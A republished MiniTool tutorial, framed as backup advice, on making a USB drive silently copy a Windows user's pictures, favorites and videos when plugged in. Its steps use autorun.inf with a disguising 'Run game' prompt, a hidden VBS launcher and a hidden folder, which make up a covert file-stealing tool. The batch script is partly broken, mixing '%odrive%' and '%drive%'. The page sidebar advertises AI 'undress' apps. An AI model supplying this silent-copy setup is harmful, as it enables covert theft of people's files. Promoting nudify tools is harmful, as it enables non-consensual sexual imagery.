![[固定]連接USB驅動器時如何自動複製文件? - Minitool](https://img.php.cn/upload/article/000/000/000/174456170625376.png?x-oss-process=image/resize,p_40)
How to auto copy USB files silently without notifications on Windows 10/11? If you need to do that, this post from MiniTool Website will help you automatically copy files when USB files connected in detail. Without wasting more time, let’s jump into it right now!
Some of you are looking for a way to copy the files automatically when USB drive plugged in your computer. Don’t worry, this idea seems difficult to realize but we still find a solution for you.
How to Automatically Copy File When USB Drive Connected toYour PC?
To automatically copy file when USB drive connected to your PC, you need to automatically back up files with autorun.inf and .bat file. Here’s how to do it:
Step 1. Create a notepad on your USB flash drive > copy & paste the following content to it and click on File > Save As > change the file name to Autorun.inf > set file type to all files.
[autorun]
icon=drive.ico
open=launch.bat
action=Click ok to Run game for Windows
shell\open\command=launch.bat

Step 2. Create a notepad file with the following contents on your USB flash dive> click on File > Save As > rename it to file.bat > change file type to all types. You can replace picture, videos, Favorites according to your needs.
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%\pictures” “%drive%\all\My pics”
%backupcmd% “%USERPROFILE%\Favorites” “%drive%\all\Favorites”
%backupcmd% “%USERPROFILE%\videos” “%drive%\all\vids”
@echo off
cls
Step 3. Similarly, you can create a notepad file on USB drive named invisible.vbs with the following content. This operation is to create a VB Script to batch file as invisible.
CreateObject(“Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, False
Step 4. To make a batch file for running VB Script and file.bat, you need to create a notepad file named launch.bat with the following content:
wscript.exe \invisible.vbs file.bat
Step 5. At last, create a folder in the root of USB flash drive named all. Save all the files in the folder and make it hidden. Click on file.bat to test if the batch file works for automatically copy files when USB drive connected to your PC.
Suggestion: Back up Your Files Regularly with MiniTool ShadowMaker
After knowing how to make a USB drive copy files automatically, we recommend an easier way to create an automatic backup – backing up with MiniTool ShadowMaker. This Windows backup software is designed to back up files, folders, partitions, systems, and disks on Windows machines. With it, you can set to back up your task daily, weekly, monthly, or on event. Here’s how to create an automatic backup with ease:
Step 1. Launch MiniTool ShadowMaker to get a 30-day free trial.
Step 2. In the Backup page, choose the file you want to make a copy by hitting SOURCE > Folders and Files. In DESTINATION, select a storage path for your backup task.

Step 3. Click on Back Up Now to start the process or delay the task by hitting Back Up Later. Go to Options > toggle on Schedule Settings manually > set a specific point of a day (s) in a day, week, or month.

Final Words
This post illustrates how to automatically copy files when USB drive connected to your PC via bache file and another easy way to back up your data on a regularly basis. Sincerely they are helpful to you. Appreciate your time!
以上是[固定]連接USB驅動器時如何自動複製文件? - Minitool的詳細內容。更多資訊請關注PHP中文網其他相關文章!
 使用Chrome Web Store查找和安裝Chrome -Minitool的擴展May 06, 2025 am 12:50 AM
使用Chrome Web Store查找和安裝Chrome -Minitool的擴展May 06, 2025 am 12:50 AM了解有關Chrome Web Store的了解,並使用它輕鬆找到並在Google Chrome瀏覽器中添加有用的擴展。提供了有關如何安裝和管理Chrome Web Store擴展名的詳細說明。
 修復:Microsoft Word以僅閱讀模式打開文件-MinitoolMay 06, 2025 am 12:48 AM
修復:Microsoft Word以僅閱讀模式打開文件-MinitoolMay 06, 2025 am 12:48 AM有時,Microsoft Word以僅閱讀模式打開文件,從而阻止您編輯文檔。 PHP.CN的本文主要介紹了幾種解決問題“ Microsoft Word以只讀模式打開文件”的方法。
 如何下載,安裝,更新RTX 3060驅動程序,以獲取11/10 -MinitoolMay 06, 2025 am 12:47 AM
如何下載,安裝,更新RTX 3060驅動程序,以獲取11/10 -MinitoolMay 06, 2025 am 12:47 AMRTX 3060驅動程序下載,安裝和更新是簡單的任務。如果您有新的圖形卡-NVIDIA GEFORCE RTX 3060 TI,則更新或安裝適當的圖形卡驅動程序很重要。讓我們閱讀這篇文章,php.cn將顯示
![[答案得到] Google網站登錄 - Google網站是什麼? - Minitool](https://img.php.cn/upload/article/001/242/473/174646357029132.png?x-oss-process=image/resize,p_40) [答案得到] Google網站登錄 - Google網站是什麼? - MinitoolMay 06, 2025 am 12:46 AM
[答案得到] Google網站登錄 - Google網站是什麼? - MinitoolMay 06, 2025 am 12:46 AM什麼是Google網站? Google開發了各種涵蓋不同領域的產品。就像Gmail,日曆,驅動器,文檔,床單和幻燈片一樣,Google網站也是其中之一,但不是在日常生活中使用的那種。但是Google網站是
 如何在PC上更新您的PS5 DualSense控制器? - MinitoolMay 06, 2025 am 12:45 AM
如何在PC上更新您的PS5 DualSense控制器? - MinitoolMay 06, 2025 am 12:45 AM索尼已為DualSense Wireless Controller發布了一個新的應用程序固件更新器,以幫助其用戶更新PC上的PS5 DualSense控制器。在這篇文章中,PHP.CN將向您展示如何使用此新應用程序在PC上更新PS5 DualSense控制器。
 簡單的方法可以找到手機以找到其位置 - 合法嗎? - MinitoolMay 06, 2025 am 12:44 AM
簡單的方法可以找到手機以找到其位置 - 合法嗎? - MinitoolMay 06, 2025 am 12:44 AM當您丟失手機時,您想找到其位置並以某種方式ping手機;或者,如果您的孩子有很長的時間離開家,則需要找到他們並ping他們的手機。但是,打電話的底線是什麼?以及如何p
 指南 - Windows 11 Enterprise N:ISO下載/安裝,觀看May 06, 2025 am 12:43 AM
指南 - Windows 11 Enterprise N:ISO下載/安裝,觀看May 06, 2025 am 12:43 AMWindows是Windows 11 Enterprise N嗎? Windows 11 Enterprise和Enterprise N有什麼區別?如何下載Windows 11 Enterprise N ISO並將其安裝在PC上?在PHP.CN的這篇文章中,您可以找到這些問題的答案,L
 tiny11builder創建您自己的tiny11 - Windows 11 Lite ISO -MinitoolMay 06, 2025 am 12:42 AM
tiny11builder創建您自己的tiny11 - Windows 11 Lite ISO -MinitoolMay 06, 2025 am 12:42 AM如果您想創建自己的Tiny11 - Windows 11輕質版本,該怎麼辦? Tiny11 -Builder可以通過官方Windows 11 ISO文件來幫助您構建Windows 11的輕型版本。請參閱PHP.CN的這篇文章,您可以找到很多信息


熱AI工具

Undresser.AI Undress
人工智慧驅動的應用程序,用於創建逼真的裸體照片

AI Clothes Remover
用於從照片中去除衣服的線上人工智慧工具。

Undress AI Tool
免費脫衣圖片

Clothoff.io
AI脫衣器

Video Face Swap
使用我們完全免費的人工智慧換臉工具,輕鬆在任何影片中換臉!

熱門文章

熱工具

記事本++7.3.1
好用且免費的程式碼編輯器

DVWA
Damn Vulnerable Web App (DVWA) 是一個PHP/MySQL的Web應用程序,非常容易受到攻擊。它的主要目標是成為安全專業人員在合法環境中測試自己的技能和工具的輔助工具,幫助Web開發人員更好地理解保護網路應用程式的過程,並幫助教師/學生在課堂環境中教授/學習Web應用程式安全性。 DVWA的目標是透過簡單直接的介面練習一些最常見的Web漏洞,難度各不相同。請注意,該軟體中

WebStorm Mac版
好用的JavaScript開發工具

SublimeText3 英文版
推薦:為Win版本,支援程式碼提示!

SublimeText3 Mac版
神級程式碼編輯軟體(SublimeText3)






